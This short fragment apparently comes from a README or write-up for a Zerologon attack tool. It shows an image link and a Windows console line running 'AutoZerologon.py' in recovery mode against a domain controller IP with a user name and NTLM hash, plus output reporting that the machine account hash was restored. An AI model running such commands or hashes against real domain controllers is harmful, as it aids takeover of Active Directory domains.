 C:\Tools\1472-exp>python AutoZerologon.py 192.168.236.173 -recovery -user elisa.kerry -hashes aad3b435b51404eeaad3b435b51404ee:aec3cf20e4f3fa2e0e71e7a607da0823
AutoZerologon
[+] Use elisa.kerry to successfully restore the hash of the domain control machine account